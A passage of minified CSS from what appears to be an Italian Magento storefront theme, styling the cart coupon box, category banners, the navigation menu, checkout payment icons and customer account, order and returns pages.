screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container{flex-direction:column}}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__input{margin-bottom:0}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__input input{margin-bottom:0;height:40px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #979797}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__input input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__input input{height:50px}}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button{padding-top:0;margin-left:-25px}@media (max-width:1025px){.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button{margin-left:-30px}}@media screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button{margin-left:0;margin-top:12px}}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button button{height:40px;outline:none;background-color:#636363;color:#fff;font-size:10px;width:120px}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button button:hover{background-color:rgba(99,99,99,.8)}@media screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button button{width:100%;background-color:#000;height:50px}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container .cart-coupon__button button:hover{background-color:#000}}.checkout-cart-index .shopping-cart-bottom .subtotal__coupon-container{text-align:right;font-size:16px;letter-spacing:1px;color:#000;font-weight:400}@media screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom .subtotal__coupon-container{text-align:left;margin-top:60px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;letter-spacing:.4px;width:100%}}.checkout-cart-index .shopping-cart-bottom .subtotal__coupon-container .price{font-weight:400;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:20px;letter-spacing:1.2px}.checkout-cart-index .checkout-methods-items button{background-color:#000 !important;width:190px;font-size:10px !important}.checkout-cart-index .checkout-methods-items button:hover{background-color:rgba(0,0,0,.8) !important;outline:none}.checkout-cart-index .checkout-methods-items button:focus{outline:none}.checkout-cart-index .cart__action-container{padding:0}.checkout-cart-index .container_carth-header-items{display:none !important}@media (max-width:991px){.checkout-cart-index .container_carth-header-items{display:block !important}}.bluefoot-canvas-image-right-product-list .left-box{padding-left:12px;padding-right:12px}@media screen and (max-width:992px){.bluefoot-canvas-image-right-product-list .left-box{margin-top:40px}}.bluefoot-canvas-image-right-product-list .slider_container_row{padding:20px 10px 0 !important;outline:none}.bluefoot-canvas-image-right-product-list .slick-active{opacity:1 !important}.bluefoot-canvas-image-right-product-list .slick-active:last-child{opacity:1 !important}.bluefoot-canvas-image-right-product-list .slick-slide{opacity:.5}.bluefoot-canvas-image-right-product-list .slick-slide:last-child [class*=slick-active] .slick-slide:nth-last-child(2){opacity:1 !important}.bluefoot-canvas-image-right-product-list .slider_text_container.slider_float_left{text-align:center;margin-top:20px}.bluefoot-canvas-image-right-product-list .slider_text_container.slider_float_left h3{font-size:12px;text-transform:uppercase;letter-spacing:1.2px}.bluefoot-canvas-image-right-product-list .slider_text_container.slider_float_left .price-box.price-final_price{text-align:center}.bluefoot-canvas-image-right-product-list .flex-item-mobile{position:absolute;bottom:50px;left:50%;transform:translateX(-50%);max-width:411px;padding-left:12px;width:100%}@media (max-width:411px){.bluefoot-canvas-image-right-product-list .flex-item-mobile{max-width:370px;bottom:0;padding-left:20px}}@media screen and (max-width:992px){.bluefoot-canvas-image-right-product-list .flex-item-mobile h2{font-size:26px;letter-spacing:1.4px}}@media screen and (max-width:992px){.bluefoot-canvas-image-right-product-list .flex-item-mobile p{padding-right:40px}}@media (max-width:1200px){.bluefoot-canvas-image-right-product-list>.row{display:block}}@media (max-width:1200px){.bluefoot-canvas-image-right-product-list .reversable{width:100%;margin-bottom:0}}@media (max-width:1200px){.bluefoot-canvas-image-right-product-list .right-box img{width:100%}}.bluefoot-canvas-image-right-cta .text.center p{color:#000}.category-view .category__top-container{position:relative}@media screen and (max-width:769px){.category-view .category__top-container{display:none !important}}.category-view .category__top-container .category__top-image-container{position:relative}.category-view .category__top-container .category__top-image-container img{max-width:100%}.category-view .category__top-container .category__top-text-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;align-items:center;justify-content:center}.category-view .category__top-container .category__top-text-container h1,.category-view .category__top-container .category__top-text-container h2,.category-view .category__top-container .category__top-text-container h4,.category-view .category__top-container .category__top-text-container .category__top-text-parent-separator{color:#fff}.category-view .category__top-container .category__top-text-container h1,.category-view .category__top-container .category__top-text-container h2{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:36px;letter-spacing:1.5px}.category-view .category__top-container .category__top-text-container h4,.category-view .category__top-container .category__top-text-container .category__top-text-parent-separator{font-family:'Roboto',Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:14px;letter-spacing:1px}.category-view .category__top-container .category__top-text-container .category__top-text-parent-separator{margin:0 5px}.category-view .category__top-container .category__top-text-container .category__top-text-parents{display:flex;align-items:baseline}.category-view .category__bottom-container{margin-bottom:40px}.category-view .category__bottom-container .category__bottom-text-parents{display:flex;align-items:center;margin-bottom:15px}.category-view .category__bottom-container h1,.category-view .category__bottom-container h4,.category-view .category__bottom-container .category__bottom-text-parent-separator{color:#000}.category-view .category__bottom-container h1{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:28px;letter-spacing:1.5px}.category-view .category__bottom-container h4,.category-view .category__bottom-container .category__top-text-parent-separator{font-family:'Roboto',Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:10px;letter-spacing:1.2px;margin-bottom:0;line-height:0}.category-view .category__bottom-container .category__bottom-text-parent-separator{margin:0 5px}.page-products .category-view .category__top-container{margin-top:40px}.page-products .category-view .category__bottom-container{margin-top:35px}.page-products .category-view .category__bottom-container h4{line-height:11px !important}#nav__mainMenu-desktop .dropdown-toggle{font-size:12px;letter-spacing:1.7;color:#000;font-weight:300}#nav__mainMenu-desktop .icon-next{display:none}#nav__mainMenu-desktop .dropdown-custom-menu{left:0;z-index:99999;top:100%}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper{display:flex;margin:0;padding-left:12px;padding-right:12px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container{display:flex !important;justify-content:end}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__column--container{width:auto;min-width:230px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container h6{line-height:12px;font-size:10px;text-transform:uppercase;letter-spacing:1.4px;color:#000;font-weight:400;margin-bottom:5px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container ul h6{margin-bottom:10px;line-height:15.4px;color:#5b5b5b}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container .arrow-level{margin-top:30px;padding-left:10px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container .arrow-level h6{position:relative}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container .arrow-level h6:before{content:"";background-image:url('../../frontend/Sysopen/Parosh/it_IT/img/arrow-down.png');background-size:cover;background-repeat:no-repeat;width:8px;height:8px;color:#000;letter-spacing:1.2px;position:absolute;top:3px;left:-11px;transform:rotate(-90deg)}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-href{padding-left:0}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-image img{max-height:300px}#nav__mainMenu-desktop .capo-level>a>.menu__row-title{height:30px}#nav__mainMenu-desktop .menu__column--list-container{padding-right:15px}#nav__mainMenu-desktop slider_text_container slider__text a span{color:#000}#nav__mainMenu-desktop .menu__container-item,#nav__mainMenu-desktop .menu__container-item>li{line-height:10px !important}#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:150px}#nav__mainMenu-desktop .mmenu__desktop-item:nth-last-child(2){margin-right:0}@media (max-width:1499px){#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:80px}}@media (max-width:1280px){#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:50px}}@media (max-width:1200px){#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:0}}.grecaptcha-badge{display:none !important}.customer-account-login .grecaptcha-badge{display:block !important}.color-selected{width:19px;height:19px;border:1px solid #a2a2a2;border-radius:50%;margin-right:10px;position:relative;margin-right:8px}.color-selected .product-page__swatch-item{width:15px;height:15px;border-radius:50%;cursor:pointer;position:absolute;top:1px;left:1.1px}.header-sticky-menu .middle-header-content.navbar-collapse{max-height:90px !important}.header-sticky-menu .nav__sticky-menu ul .mmenu__desktop-item{margin-right:60px}@media (max-width:1499px){.header-sticky-menu .nav__sticky-menu ul .mmenu__desktop-item{margin-right:0}}.checkout-index-index input{border-color:#979797}.checkout-index-index .payments .payment-group .payment-method #container-adyen_cc .label div{display:none}.checkout-index-index .payments .payment-group .payment-method #container-adyen_cc .label:after{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/payment-icon.png");background-size:contain;background-position:center center;background-repeat:no-repeat;width:210px;height:25px;margin-left:10px}@media (max-width:500px){.checkout-index-index .payments .payment-group .payment-method #container-adyen_cc .label:after{width:120px}}.customer-account-index .column{background-color:#f7f7f7 !important;padding-top:24px}.customer-account-index .column .block-content{display:flex}.customer-account-index .column .block-content .block-title{font-family:'Roboto',Arial,Helvetica,sans-serif;letter-spacing:1px;font-weight:400}.page-layout-2columns-left .sidebar-additional{display:none !important}.sales-order-history .column{background-color:#f7f7f7;padding:24px;position:relative;padding-top:50px}@media (max-width:700px){.sales-order-history .column .orders-history .table-order-items{width:650px;max-width:100%}}@media (max-width:700px){.sales-order-history .column .orders-history{overflow-x:scroll;margin-top:30px}}.sales-order-history .column table-caption{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;height:26px;letter-spacing:1px;line-height:26.4px;color:#000}.sales-order-history .column .actions-toolbar .secondary{display:none !important}.sales-order-history .column .limiter{position:absolute;top:10px;right:24px}.sales-order-history .column .table-responsive{border:none !important}.newsletter-manage-index .column{background-color:#f7f7f7;padding:24px}.newsletter-manage-index .column .field.choice #subscription{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff;cursor:pointer}.newsletter-manage-index .column .field.choice #subscription:checked+.label:before{font-family:FontAwesome;content:"\f00c";position:absolute;top:5.5px;left:3.5px;color:#5b5b5b;font-size:16px;font-weight:400}.newsletter-manage-index .column .field.choice .label{font-size:12px;text-transform:uppercase;letter-spacing:.7px;margin-left:10px}.newsletter-manage-index .column .actions-toolbar .primary{text-align:right}.newsletter-manage-index .column .actions-toolbar .primary button{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000}.newsletter-manage-index .column .actions-toolbar .secondary{display:none !important}.sysopen_rma-returns-history .column{background-color:#f7f7f7;padding:24px;position:relative}.sysopen_rma-returns-history .column .table-wrapper{overflow-x:auto;margin-top:30px}@media (max-width:992px){.sysopen_rma-returns-history .column .table-wrapper{margin-top:50px}}.sysopen_rma-returns-history .column .table-wrapper .table-returns{width:100%;max-width:100%}@media (max-width:769px){.sysopen_rma-returns-history .column .table-wrapper .table-returns{width:650px;max-width:100%}}.sysopen_rma-returns-history .column .limiter{position:absolute;top:10px;right:24px}.sysopen_rma-returns-history .column th{text-transform:uppercase;color:#000;letter-spacing:.7px}.sysopen_rma-returns-history .column td{font-size:12px;text-transform:uppercase;letter-spacing:.7px;color:#878787}.sysopen_rma-returns-history .column td a{text-decoration:underline;color:#a3a3a3}.sysopen_rma-returns-history .column .message.info.empty{text-transform:uppercase;color:#000;letter-spacing:.9px}.sysopen_rma-returns-history .column .actions-toolbar .secondary{display:none}.reservedarea-account-privacy .column{padding:24px}.table-order-items .action.order{display:none !important}.col.actions .action.edit,.col.actions .action.view{color:#a3a3a3;letter-spacing:.5px;text-transform:uppercase;text-decoration:underline}#my-orders-table .table-caption{display:none}.category-empty__back-label{font-size:14px;letter-spacing:.8px;font-family:'Roboto',Arial,Helvetica,sans-serif;color:#0b0b0b}.category-empty__underline-link{color:#a3a3a3;letter-spacing:.5px;text-transform:uppercase;text-decoration:underline}.header-v2 .minicart-wrapper{margin-top:-1px}.header-v2 .minicart-wrapper .dropdown-menu{-webkit-box-shadow:none !important;box-shadow:none !important;border:none !important}@media screen and (max-width:769px){.header-v2 .minicart-wrapper .ui-widget-content{left:auto;right:0}}.header-v2 .minicart-wrapper .ui-widget-content #minicart-content-wrapper{box-shadow:0 6px 12px rgba(0,0,0,.175);border:1px solid rgba(0,0,0,.15);background-color:#fff}@media (max-width:500px){.header-v2 .minicart-wrapper .ui-widget-content #minicart-content-wrapper{height:100vh}}.sales-order-view .column,.sales-order-invoice .column,.sales-order-shipment .column,.sysopen_rma-returns-returns .column,.sysopen_rma-returns-view .column,.sales-guest-form .column,.sales-guest-view .column,.sysopen_rma-guest-create .column,.sales-guest-invoice .column,.sales-guest-shipment .column,.sales-guest-creditmemo .column,.customer-account-forgotpassword .column,.oldsales-order-view .column,.sales-order-history .column,.sysopen_rma-guest-returns .column,.sysopen_rma-guest-view .column{padding:24px}.sales-order-view .column .order-links,.sales-order-invoice .column .order-links,.sales-order-shipment .column .order-links,.sysopen_rma-returns-returns .column .order-links,.sysopen_rma-returns-view .column .order-links,.sales-guest-form .column .order-links,.sales-guest-view .column .order-links,.sysopen_rma-guest-create .column .order-links,.sales-guest-invoice .column .order-links,.sales-guest-shipment .column .order-links,.sales-guest-creditmemo .column .order-links,.customer-account-forgotpassword .column .order-links,.oldsales-order-view .column .order-links,.sales-order-history .column .order-links,.sysopen_rma-guest-returns .column .order-links,.sysopen_rma-guest-view .column .order-links{display:flex;flex-direction:column;margin-bottom:50px}.sales-order-view .column .order-links .current,.sales-order-invoice .column .order-links .current,.sales-order-shipment .column .order-links .current,.sysopen_rma-returns-returns .column .order-links .current,.sysopen_rma-returns-view .column .order-links .current,.sales-guest-form .column .order-links .current,.sales-guest-view .column .order-links .current,.sysopen_rma-guest-create .column .order-links .current,.sales-guest-invoice .column .order-links .current,.sales-guest-shipment .column .order-links .current,.sales-guest-creditmemo .column .order-links .current,.customer-account-forgotpassword .column .order-links .current,.oldsales-order-view .column .order-links .current,.sales-order-history .column .order-links .current,.sysopen_rma-guest-returns .column .order-links .current,.sysopen_rma-guest-view .column .order-links .current{color:#878787;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;height:40px;letter-spacing:.7px;line-height:20.4px;text-transform:uppercase;color:#000;cursor:auto;order:1}.sales-order-view .column .order-links li,.sales-order-invoice .column .order-links li,.sales-order-shipment .column .order-links li,.sysopen_rma-returns-returns .column .order-links li,.sysopen_rma-returns-view .column .order-links li,.sales-guest-form .column .order-links li,.sales-guest-view .column .order-links li,.sysopen_rma-guest-create .column .order-links li,.sales-guest-invoice .column .order-links li,.sales-guest-shipment .column .order-links li,.sales-guest-creditmemo .column .order-links li,.customer-account-forgotpassword .column .order-links li,.oldsales-order-view .column .order-links li,.sales-order-history .column .order-links li,.sysopen_rma-guest-returns .column .order-links li,.sysopen_rma-guest-view .column .order-links li{color:#a3a3a3;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;height:auto;letter-spacing:.5px;line-height:23.8px;text-transform:uppercase;order:2}.sales-order-view .column .order-links li a,.sales-order-invoice .column .order-links li a,.sales-order-shipment .column .order-links li a,.sysopen_rma-returns-returns .column .order-links li a,.sysopen_rma-returns-view .column .order-links li a,.sales-guest-form .column .order-links li a,.sales-guest-view .column .order-links li a,.sysopen_rma-guest-create .column .order-links li a,.sales-guest-invoice .column .order-links li a,.sales-guest-shipment .column .order-links li a,.sales-guest-creditmemo .column .order-links li a,.customer-account-forgotpassword .column .order-links li a,.oldsales-order-view .column .order-links li a,.sales-order-history .column .order-links li a,.sysopen_rma-guest-returns .column .order-links li a,.sysopen_rma-guest-view .column .order-links li a{text-decoration:underline;color:#878787}.sales-order-view .column .table-wrapper,.sales-order-invoice .column .table-wrapper,.sales-order-shipment .column .table-wrapper,.sysopen_rma-returns-returns .column .table-wrapper,.sysopen_rma-returns-view .column .table-wrapper,.sales-guest-form .column .table-wrapper,.sales-guest-view .column .table-wrapper,.sysopen_rma-guest-create .column .table-wrapper,.sales-guest-invoice .column .table-wrapper,.sales-guest-shipment .column .table-wrapper,.sales-guest-creditmemo .column .table-wrapper,.customer-account-forgotpassword .column .table-wrapper,.oldsales-order-view .column .table-wrapper,.sales-order-history .column .table-wrapper,.sysopen_rma-guest-returns .column .table-wrapper,.sysopen_rma-guest-view .column .table-wrapper{overflow-x:auto}@media (max-width:769px){.sales-order-view .column .table-wrapper,.sales-order-invoice .column .table-wrapper,.sales-order-shipment .column .table-wrapper,.sysopen_rma-returns-returns .column .table-wrapper,.sysopen_rma-returns-view .column .table-wrapper,.sales-guest-form .column .table-wrapper,.sales-guest-view .column .table-wrapper,.sysopen_rma-guest-create .column .table-wrapper,.sales-guest-invoice .column .table-wrapper,.sales-guest-shipment .column .table-wrapper,.sales-guest-creditmemo .column .table-wrapper,.customer-account-forgotpassword .column .table-wrapper,.oldsales-order-view .column .table-wrapper,.sales-order-history .column .table-wrapper,.sysopen_rma-guest-returns .column .table-wrapper,.sysopen_rma-guest-view .column .table-wrapper{overflow-x:auto;margin-top:30px}}.sales-order-view .column .table-wrapper .table-order-items,.sales-order-invoice .column .table-wrapper .table-order-items,.sales-order-shipment .column .table-wrapper .table-order-items,.sysopen_rma-returns-returns .column .table-wrapper .table-order-items,.sysopen_rma-returns-view .column .table-wrapper .table-order-items,.sales-guest-form .column .table-wrapper .table-order-items,.sales-guest-view .column .table-wrapper .table-order-items,.sysopen_rma-guest-create .column .table-wrapper .table-order-items,.sales-guest-invoice .column .table-wrapper .table-order-items,.sales-guest-shipment .column .table-wrapper .table-order-items,.sales-guest-creditmemo .column .table-wrapper .table-order-items,.customer-account-forgotpassword .column .table-wrapper .table-order-items,.oldsales-order-view .column .table-wrapper .table-order-items,.sales-order-history .column .table-wrapper .table-order-items,.sysopen_rma-guest-returns .column .table-wrapper .table-order-items,.sysopen_rma-guest-view .column .table-wrapper .table-order-items{width:100%;max-width:100%}.sales-order-view .column .table-wrapper .actions-toolbar a,.sales-order-invoice .column .table-wrapper .actions-toolbar a,.sales-order-shipment .column .table-wrapper .actions-toolbar a,.sysopen_rma-returns-returns .column .table-wrapper .actions-toolbar a,.sysopen_rma-returns-view .column .table-wrapper .actions-toolbar a,.sales-guest-form .column .table-wrapper .actions-toolbar a,.sales-guest-view .column .table-wrapper .actions-toolbar a,.sysopen_rma-guest-create .column .table-wrapper .actions-toolbar a,.sales-guest-invoice .column .table-wrapper .actions-toolbar a,.sales-guest-shipment .column .table-wrapper .actions-toolbar a,.sales-guest-creditmemo .column .table-wrapper .actions-toolbar a,.customer-account-forgotpassword .column .table-wrapper .actions-toolbar a,.oldsales-order-view .column .table-wrapper .actions-toolbar a,.sales-order-history .column .table-wrapper .actions-toolbar a,.sysopen_rma-guest-returns .column .table-wrapper .actions-toolbar a,.sysopen_rma-guest-view .column .table-wrapper .actions-toolbar a{cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;height:auto;letter-spacing:.5px;line-height:23.8px;text-transform:uppercase;color:#a3a3a3}.sales-order-view .column .order-details-items .order-title,.sales-order-invoice .column .order-details-items .order-title,.sales-order-shipment .column .order-details-items .order-title,.sysopen_rma-returns-returns .column .order-details-items .order-title,.sysopen_rma-returns-view .column .order-details-items .order-title,.sales-guest-form .column .order-details-items .order-title,.sales-guest-view .column .order-details-items .order-title,.sysopen_rma-guest-create .column .order-details-items .order-title,.sales-guest-invoice .column .order-details-items .order-title,.sales-guest-shipment .column .order-details-items .order-title,.sales-guest-creditmemo .column .order-details-items .order-title,.customer-account-forgotpassword .column .order-details-items .order-title,.oldsales-order-view .column .order-details-items .order-title,.sales-order-history .column .order-details-items .order-title,.sysopen_rma-guest-returns .column .order-details-items .order-title,.sysopen_rma-guest-view .column .order-details-items .order-title,.sales-order-view .column .orders-history .order-title,.sales-order-invoice .column .orders-history .order-title,.sales-order-shipment .column .orders-history .order-title,.sysopen_rma-returns-returns .column .orders-history .order-title,.sysopen_rma-returns-view .column .orders-history .order-title,.sales-guest-form .column .orders-history .order-title,.sales-guest-view .column .orders-history .order-title,.sysopen_rma-guest-create .column .orders-history .order-title,.sales-guest-invoice .column .orders-history .order-title,.sales-guest-shipment .column .orders-history .order-title,.sales-guest-creditmemo .column .orders-history .order-title,.customer-account-forgotpassword .column .orders-history .order-title,.oldsales-order-view .column .orders-history .order-title,.sales-order-history .column .orders-history .order-title,.sysopen_rma-guest-returns .column .orders-history .order-title,.sysopen_rma-guest-view .column .orders-history .order-title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;height:26px;letter-spacing:1px;line-height:26.4px;color:#000}.sales-order-view .column .order-details-items .order-title a,.sales-order-invoice .column .order-details-items .order-title a,.sales-order-shipment .column .order-details-items .order-title a,.sysopen_rma-returns-returns .column .order-details-items .order-title a,.sysopen_rma-returns-view .column .order-details-items .order-title a,.sales-guest-form .column .order-details-items .order-title a,.sales-guest-view .column .order-details-items .order-title a,.sysopen_rma-guest-create .column .order-details-items .order-title a,.sales-guest-invoice .column .order-details-items .order-title a,.sales-guest-shipment .column .order-details-items .order-title a,.sales-guest-creditmemo .column .order-details-items .order-title a,.customer-account-forgotpassword .column .order-details-items .order-title a,.oldsales-order-view .column .order-details-items .order-title a,.sales-order-history .column .order-details-items .order-title a,.sysopen_rma-guest-returns .column .order-details-items .order-title a,.sysopen_rma-guest-view .column .order-details-items .order-title a,.sales-order-view .column .orders-history .order-title a,.sales-order-invoice .column .orders-history .order-title a,.sales-order-shipment .column .orders-history .order-title a,.sysopen_rma-returns-returns .column .orders-history .order-title a,.sysopen_rma-returns-view .column .orders-history .order-title a,.sales-guest-form .column .orders-history .order-title a,.sales-guest-view .column .orders-history .order-title a,.sysopen_rma-guest-create .column .orders-history .order-title a,.sales-guest-invoice .column .orders-history .order-title a,.sales-guest-shipment .column .orders-history .order-title a,.sales-guest-creditmemo .column .orders-history .order-title a,.customer-account-forgotpassword .column .orders-history .order-title a,.oldsales-order-view .column .orders-history .order-title a,.sales-order-history .column .orders-history .order-title a,.sysopen_rma-guest-returns .column .orders-history .order-title a,.sysopen_rma-guest-view .column .orders-history .order-title a{color:#878787;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.7px;text-transform:uppercase;text-decoration:underline}.sales-order-view .column .order-details-items .order-title a:after,.sales-order-invoice .column .order-details-items .order-title a:after,.sales-order-shipment .column .order-details-items .order-title a:after,.sysopen_rma-returns-returns .column .order-details-items .order-title a:after,.sysopen_rma-returns-view .column .order-details-items .order-title a:after,.sales-guest-form .column .order-details-items .order-title a:after,.sales-guest-view .column .order-details-items .order-title a:after,.sysopen_rma-guest-create .column .order-details-items .order-title a:after,.sales-guest-invoice .column .order-details-items .order-title a:after,.sales-guest-shipment .column .order-details-items .order-title a:after,.sales-guest-creditmemo .column .order-details-items .order-title a:after,.customer-account-forgotpassword .column .order-details-items .order-title a:after,.oldsales-order-view .column .order-details-items .order-title a:after,.sales-order-history .column .order-details-items .order-title a:after,.sysopen_rma-guest-returns .column .order-details-items .order-title a:after,.sysopen_rma-guest-view .column .order-details-items .order-title a:after,.sales-order-view .column .orders-history .order-title a:after,.sales-order-invoice .column .orders-history .order-title a:after,.sales-order-shipment .column .orders-history .order-title a:after,.sysopen_rma-returns-returns .column .orders-history .order-title a:after,.sysopen_rma-returns-view .column .orders-history .order-title a:after,.sales-guest-form .column .orders-history .order-title a:after,.sales-guest-view .column .orders-history .order-title a:after,.sysopen_rma-guest-create .column .orders-history .order-title a:after,.sales-guest-invoice .column .orders-history .order-title a:after,.sales-guest-shipment .column .orders-history .order-title a:after,.sales-guest-creditmemo .column .orders-history .order-title a:after,.customer-account-forgotpassword .column .orders-history .order-title a:after,.oldsales-order-view .column .orders-history .order-title a:after,.sales-order-history .column .orders-history .order-title a:after,.sysopen_rma-guest-returns .column .orders-history .order-title a:after,.sysopen_rma-guest-view .column .orders-history .order-title a:after{content:")"}.sales-order-view .column .order-details-items .order-title a:before,.sales-order-invoice .column .order-details-items .order-title a:before,.sales-order-shipment .column .order-details-items .order-title a:before,.sysopen_rma-returns-returns .column .order-details-items .order-title a:before,.sysopen_rma-returns-view .column .order-details-items .order-title a:before,.sales-guest-form .column .order-details-items .order-title a:before,.sales-guest-view .column .order-details-items .order-title a:before,.sysopen_rma-guest-create .column .order-details-items .order-title a:before,.sales-guest-invoice .column .order-details-items .order-title a:before,.sales-guest-shipment .column .order-details-items .order-title a:before,.sales-guest-creditmemo .column .order-details-items .order-title a:before,.customer-account-forgotpassword .column .order-details-items .order-title a:before,.oldsales-order-view .column .order-details-items .order-title a:before,.sales-order-history .column .order-details-items .order-title a:before,.sysopen_rma-guest-returns .column .order-details-items .order-title a:before,.sysopen_rma-guest-view .column .order-details-items .order-title a:before,.sales-order-view .column .orders-history .order-title a:before,.sales-order-invoice .column .orders-history .order-title a:before,.sales-order-shipment .column .orders-history .order-title a:before,.sysopen_rma-returns-returns .column .orders-history .order-title a:before,.sysopen_rma-returns-view .column .orders-history .order-title a:before,.sales-guest-form .column .orders-history .order-title a:before,.sales-guest-view .column .orders-history .order-title a:before,.sysopen_rma-guest-create .column .orders-history .order-title a:before,.sales-guest-invoice .column .orders-history .order-title a:before,.sales-guest-shipment .column .orders-history .order-title a:before,.sales-guest-creditmemo .column .orders-history .order-title a:before,.customer-account-forgotpassword .column .orders-history .order-title a:before,.oldsales-order-view .column .orders-history .order-title a:before,.sales-order-history .column .orders-history .order-title a:before,.sysopen_rma-guest-returns .column .orders-history .order-title a:before,.sysopen_rma-guest-view .column .orders-history .order-title a:before{content:"("}.sales-order-view .column .order-details-items .table-order-items th,.sales-order-invoice .column .order-details-items .table-order-items th,.sales-order-shipment .column .order-details-items .table-order-items th,.sysopen_rma-returns-returns .column .order-details-items .table-order-items th,.sysopen_rma-returns-view .column .order-details-items .table-order-items th,.sales-guest-form .column .order-details-items .table-order-items th,.sales-guest-view .column .order-details-items .table-order-items th,.sysopen_rma-guest-create .column .order-details-items .table-order-items th,.sales-guest-invoice .column .order-details-items .table-order-items th,.sales-guest-shipment .column .order-details-items .table-order-items th,.sales-guest-creditmemo .column .order-details-items .table-order-items th,.customer-account-forgotpassword .column .order-details-items .table-order-items th,.oldsales-order-view .column .order-details-items .table-order-items th,.sales-order-history .column .order-details-items .table-order-items th,.sysopen_rma-guest-returns .column .order-details-items .table-order-items th,.sysopen_rma-guest-view .column .order-details-items .table-order-items th,.sales-order-view .column .orders-history .table-order-items th,.sales-order-invoice .column .orders-history .table-order-items th,.sales-order-shipment .column .orders-history .table-order-items th,.sysopen_rma-returns-returns .column .orders-history .table-order-items th,.sysopen_rma-returns-view .column .orders-history .table-order-items th,.sales-guest-form .column .orders-history .table-order-items th,.sales-guest-view .column .orders-history .table-order-items th,.sysopen_rma-guest-create .column .orders-history .table-order-items th,.sales-guest-invoice .column .orders-history .table-order-items th,.sales-guest-shipment .column .orders-history .table-order-items th,.sales-guest-creditmemo .column .orders-history .table-order-items th,.customer-account-forgotpassword .column .orders-history .table-order-items th,.oldsales-order-view .column .orders-history .table-order-items th,.sales-order-history .column .orders-history .table-order-items th,.sysopen_rma-guest-returns .column .orders-history .table-order-items th,.sysopen_rma-guest-view .column .orders-history .table-order-items th{color:#000;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;letter-spacing:.7px;text-transform:uppercase}.sales-order-view .column .order-details-items .table-order-items tr td,.sales-order-invoice .column .order-details-items .table-order-items tr td,.sales-order-shipment .column .order-details-items .table-order-items tr td,.sysopen_rma-returns-returns .column .order-details-items .table-order-items tr td,.sysopen_rma-returns-view .column .order-details-items .table-order-items tr td,.sales-guest-form .column .order-details-items .table-order-items tr td,.sales-guest-view .column .order-details-items .table-order-items tr td,.sysopen_rma-guest-create .column .order-details-items .table-order-items tr td,.sales-guest-invoice .column .order-details-items .table-order-items tr td,.sales-guest-shipment .column .order-details-items .table-order-items tr td,.sales-guest-creditmemo .column .order-details-items .table-order-items tr td,.customer-account-forgotpassword .column .order-details-items .table-order-items tr td,.oldsales-order-view .column .order-details-items .table-order-items tr td,.sales-order-history .column .order-details-items .table-order-items tr td,.sysopen_rma-guest-returns .column .order-details-items .table-order-items tr td,.sysopen_rma-guest-view .column 